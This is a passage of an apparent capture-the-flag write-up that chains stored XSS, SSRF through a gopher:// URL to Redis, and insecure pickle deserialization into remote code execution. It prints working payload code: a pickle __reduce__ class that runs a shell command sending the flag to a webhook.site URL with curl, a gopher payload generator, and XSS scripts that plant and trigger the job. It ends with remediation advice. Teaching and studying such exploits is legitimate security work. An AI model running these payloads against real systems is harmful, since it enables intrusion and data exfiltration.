        return val

store = redis.StrictRedis(host=env('REDIS_HOST'), port=env('REDIS_PORT'), db=0)

def get_work_item():
    job_id = store.rpop(env('REDIS_QUEUE'))
    if not job_id:
        return False

    data = store.hget(env('REDIS_JOBS'), job_id)

    job = pickle.loads(base64.b64decode(data))
    return job

def incr_field(job, field):
    job[field] = job[field] + 1
    store.hset(env('REDIS_JOBS'), job['job_id'], base64.b64encode(pickle.dumps(job)))

def decr_field(job, field):
    job[field] = job[field] - 1
    store.hset(env('REDIS_JOBS'), job['job_id'], base64.b64encode(pickle.dumps(job)))

def update_results(job, images, visited):
    job_id = job['job_id']
    result_key = '{0}:{1}'.format(env('REDIS_RESULTS'), job_id)
    for img in images:
        if img in visited:
            continue

        visited.add(img)
        store.rpush(result_key, img)

def run_worker():
    job = get_work_item()
    if not job:
        return

    incr_field(job, 'inprogress')

    urls = job['urls'][:]
    maxlevel = 1
    output = []
    visited = set()
    imgvisited = set()

    for _ in range(maxlevel):
        if not urls:
            break

        next_urls = []
        for url in urls:
            if url in visited:
                continue

            visited.add(url)
            **links, images = process_url(url)**
            next_urls += links

            update_results(job, images, imgvisited)

        urls = next_urls

    incr_field(job, 'completed')
    decr_field(job, 'inprogress')

if __name__ == '__main__':
    while True:
        time.sleep(10)
        run_worker()
\challenge\worker\main.py
Looking at the run_worker() function, it executes the process_url() function from scrape.py to handle the URLs from the respective/admin/scrape backend:
Screenshot of the /admin/scrape backend.
Looking at scrape.py and the function process_url(url), we see that the function utilizes the PycURL library to perform HTTP requests and retrieve the content of a given URL. Most importantly, PycURL is curling each link without SSRF protections, which allows us to interact with the Redis backend on localhost.
import pycurl
from scrapy.selector import Selector
from urllib.parse import urlparse

def get_links(page):
    return Selector(text=page).xpath('//a/@href').extract()

def get_images(page):
    return Selector(text=page).css('img').xpath('@src').extract()

def request(url):
    resp = ""
    try:
        **c = pycurl.Curl()**
        c.setopt(c.URL, url)
        c.setopt(c.TIMEOUT, 5)
        c.setopt(c.VERBOSE, True)
        c.setopt(c.FOLLOWLOCATION, True)

        **resp = c.perform_rb().decode('utf-8', errors='ignore')**
        c.close()
    finally:
        return resp

def get_base_url(url):
    parsed = urlparse(url)
    return "{0.scheme}://{0.netloc}".format(parsed)

def make_absolute(base, url):
    if url.startswith('//') or '://' in url:
        return url
    return "{0}{1}".format(base, url)

def make_absolute_list(base, urls):
    return [make_absolute(base, url) for url in urls]

def process_url(url):
    **page = request(url)**
    base = get_base_url(url)
    links = get_links(page)
    images = get_images(page)
    return make_absolute_list(base,links), make_absolute_list(base,images)
scrape.py
PycURL is a Python interface to libcurl, and PycURL supports every protocol you could think of, including Redis’ Gopher protocol implementation.
I did a few quick Googles to figure out how to work with Gopher for SSRF, and I found these handy blogs by Muh. Fani Akbar, Rayhan0x01, and another from Manas Harsh.
Using Rayhan0x01’s Python script to generate a Gopher payload:
redis_cmd = """
INFO
quit
"""
gopherPayload = "gopher://127.0.0.1:6379/_%s" % redis_cmd.replace('\r','').replace('\n','%0D%0A').replace(' ','%20')

print(gopherPayload)
Gopher payload creator, proof of concept
Chaining Payloads: From Pickle Deserialization to Redis Cache Poisoning to Game Over
First things first, we need to take Rayhan0x01’s payload, add in our Pickle deserialization, then tell Redis to cache the payload:
import base64
import pickle
import os

class RCE:
    def __reduce__(self):
        cmd = ('/readflag | base64 -w 0 > /tmp/flag; curl https://webhook.site/<YOUR_GUID>?flag="$(cat /tmp/flag)"')
        return os.system, (cmd,)

pickled = pickle.dumps(RCE())
payload_b64 = base64.b64encode(pickled).decode('ascii')

redis_cmd = f"hset jobs 2813308004 {payload_b64}\nquit\n"

gopher_payload = "gopher://127.0.0.1:6379/_%s" % redis_cmd.replace('\r', '').replace('\n', '%0D%0A').replace(' ', '%20')

print(gopher_payload)
#gopher://127.0.0.1:6379/_hset%20jobs%<ENCODED_COMMANDS>%3D%3D%0Aquit%0A
Let’s step through my Gopher payload generator.
- The code defines a class
RCEthat implements the__reduce__()method. This method specifies the actions that perform during pickle deserialization. In this case, the command executed is/readflag | base64 -w 0 > /tmp/flag; curl https://webhook.site/<YOUR_GUID>?flag="$(cat /tmp/flag)". Modify<YOUR_GUID>with your actual webhook site GUID. - The
pickle.dumps(RCE())statement serializes theRCEobject into a pickle byte string. - The pickled payload is then base64 encoded using
base64.b64encode()and converted to an ASCII string usingdecode('ascii'). The encoded payload is storing itself in thepayload_b64variable. - The
redis_cmdvariable holds the Redis command that executes. In this case, anhsetcommand sets the payload in thejobshash with the key2813308004. This key is arbitrary and can be set to any digit. - The
gopher_payloadvariable contains the Gopher payload constructed using the Redis command. It replaces newline characters (\n) and carriage return characters (\r) with their URL-encoded equivalents (%0D%0A) and spaces with%20. The payload is prefixed with the Gopher URL scheme (gopher://) and the Redis server details (127.0.0.1:6379). - Finally, the constructed Gopher command prints to the console for use in the stored XSS proof of concept.
With our newly created Gopher URL, which interacts with the loopback address for Redis, we should be ready to poison the Redis Cache with our stored XSS:
<script>
  var job_title = "title";
  var urls = "gopher://127.0.0.1:6379/_hset%2813308004jobs%2<REST_OF_THE_OUTPUT>";
  urls = urls.split('\n');

  fetch('/api/admin/scrape/create', {
    method: 'POST',
    headers: { 'Content-Type': 'application/json' },
    body: JSON.stringify({ job_title, urls }),
    });
</script>
Proof of concept for the stored XSS.
 The stored XSS payload is submitted. You can see the 200 Success
 POST request to /api/admin/scrape/create, and finally, you can see our created job is sent to POST on the request-quote API function. Magnificent!
With the Redis cache poisoned, all we need to do is trigger the deserialization of the poisoned Redis cache and execute the injected payload. Returning to our original analysis for the deserialization, we can initiate a request to the /admin/scrape/list endpoint, passing the corresponding job ID 2813308004! The initiated request will trigger the processing of the job by the worker, which will involve deserializing the payload and executing the commands within it.
@api.route('/admin/scrape/<int:job_id>/status', methods=['GET'])
@login_required
def job_status(job_id):
    data = get_job_queue(job_id)

    if not data:
        return response('Job does not exist!', 401)

    return Response(json.dumps(data), mimetype='application/json')
get_job_queue(job_id) is the function that deserializes our payload; it’s triggered by the job_status method.
<script>
 fetch('/api/admin/scrape/2813308004/status', {
   method: 'GET',
  });
</script>
Simple XSS to trigger our stored job from our original XSS, which poisoned the Redis cache.
 The first highlighted line demonstrates that we are indeed session riding by successfully interacting with
 /login and then sending our POST /api/login. Since we can authenticate, we can tell /api/admin/scrape to grab our stored job 2813308004 that we set in our original stored XSS, which poisoned the Redis cache. Finally, we can see /api/request-quote executing our job.
 Webhook response from our
 cmd payload.
Grab the flag out of your webhook response and decode it! Good game! If you run the exploit chain on the CTF instance rather than your local instance, you can see the flag: HTB{qu3u3d_my_w4y_1nto_rc3}.

Attempting to Potentize the Exploit
I failed to use XSS directly to insert the job into Redis; the browser cannot interact with the Gopher protocol. Please refer to the Wikipedia section of browsers that support the Gopher Protocol under “Client Software” > “Gopher Clients.” The susceptible user must use an obscure Gopher extension for modern browsers.
- My exploit utilizing SSRF isn’t as invasive; when the browser has set
windows.location, the victim’s browser has been set to something they don’t expect. When the SSRF is in use, we make the user session appear that nothing happened; therefore, graphically, in the background, the victim wouldn’t understand that any exploitation has happened. This methodology is optimal for a red team operator. - Also, as a red team operator, we don’t know if everyone has access to the Redis server, but we see that the web server needs to interact with the backend. SSRF guarantees that our interaction with the Redis server will be a success.
Remediation Recommendations
Stored cross-site scripting (XSS)
- Removing the
| safefilter and applying proper input sanitization and validation before displaying user-generated content is recommended to mitigate this vulnerability. It is crucial to ensure that user input is adequately escaping or sanitized to prevent cross-site scripting (XSS) attacks and maintain the application’s security.
Redis Cache Poisoning
- Fixing at the source: the developer needs to filter on the destination, in this case, the URL., and look at the network location instance. The destination of requests should not be from localhost, a private address, or any hostname that resolves to a private address. If the destination is a domain name, we must also resolve the domain name to its IP address, then apply the same checks from the above sentence.
- Or a big hammer approach would be to enable authentication on the Redis backend.
Insecure Deserialization
- Assuming that XSS and Redis cache poisoning is still in place, a cryptographic signature is required. The cryptographic signature uses a secret that only the server knows; this signature validates the stored data in Redis. During validation, if the stored data is present but is invalid because the secret key wasn’t known, the data should not be processed.
- Not applicable in this case, but in other languages, you would use a binder to validate user input; Python doesn’t support binders.
Summary
I did my job and won us the NEOCC CTF. 🏆
The most interesting aspects I found were researching the Gopher protocol and leveraging this retro protocol to exploit modern web application stacks like Redis!
Thanks! Thanks to you, dear reader; I hope this walkthrough has given you some value. Since the CTF has concluded, I have provided a copy of the challenge and my solutions so you can follow along with this walkthrough. :-)
If you like this content, please consider subscribing to my RSS feed.